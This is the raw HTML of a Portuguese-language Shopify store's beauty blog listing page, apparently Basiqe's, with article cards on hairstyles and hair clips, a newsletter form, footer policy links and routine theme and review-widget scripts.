          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-08-22T13:56:29Z">22 de agosto de 2023</time></span></div><p class="article-card__excerpt rte-width">Hey, Linda! 🌟  Estamos aqui para compartilhar dicas incríveis de penteados que vão transformar os seus dias e fazer você se sentir ainda mais poderosa, sem precisar passar horas em...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 63.52941176470588%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 63.52941176470588%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=165 165w,//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=360 360w,//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=533 533w,//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=720 720w,//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=1000 1000w,//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=1500 1500w,//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879 1700w
                "
                src="//basiqe.com/cdn/shop/articles/BSQBLOG0501_1-2.jpg?v=1673194879&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="09 motivos para você ter as presilhas crocodilo na sua casa!"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1700"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/basiqe-beauty/09-motivos-para-voce-ter-as-presilhas-crocodilo-na-sua-casa" class="full-unstyled-link">
                09 motivos para você ter as presilhas crocodilo...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-01-03T17:00:04Z">3 de janeiro de 2023</time></span></div><p class="article-card__excerpt rte-width">As presilhas crocodilos são um dos itens mais versáteis e essenciais para você ter em sua casa, quer saber por quê? Acompanhe este post que no final tenho certeza que...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/basiqe-beauty/09-motivos-para-voce-ter-as-presilhas-crocodilo-na-sua-casa" class="full-unstyled-link">
              09 motivos para você ter as presilhas crocodilo...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-01-03T17:00:04Z">3 de janeiro de 2023</time></span></div><p class="article-card__excerpt rte-width">As presilhas crocodilos são um dos itens mais versáteis e essenciais para você ter em sua casa, quer saber por quê? Acompanhe este post que no final tenho certeza que...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 66.171875%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.171875%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046&width=165 165w,//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046&width=360 360w,//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046&width=533 533w,//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046&width=720 720w,//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046&width=1000 1000w,//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046 1280w
                "
                src="//basiqe.com/cdn/shop/articles/females-gb17c9385c_1280.jpg?v=1644950046&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Mulher com penteado de cabelo liso"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="847"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/basiqe-beauty/penteados-para-cabelos-lisos" class="full-unstyled-link">
                Quais os melhores penteados para cabelo liso em...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-02-15T19:29:13Z">15 de fevereiro de 2022</time></span></div><p class="article-card__excerpt rte-width">Criar penteados para festas ou para o dia a dia pode ser mais fácil do que você imagina. E pode ser uma boa alterantiva para mudar o visual de cabelo...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/basiqe-beauty/penteados-para-cabelos-lisos" class="full-unstyled-link">
              Quais os melhores penteados para cabelo liso em...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-02-15T19:29:13Z">15 de fevereiro de 2022</time></span></div><p class="article-card__excerpt rte-width">Criar penteados para festas ou para o dia a dia pode ser mais fácil do que você imagina. E pode ser uma boa alterantiva para mudar o visual de cabelo...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section><section id="shopify-section-template--18012780331157__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780331157__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780331157__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780331157__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780331157__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780331157__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780331157__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780331157__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --></body>
</html>
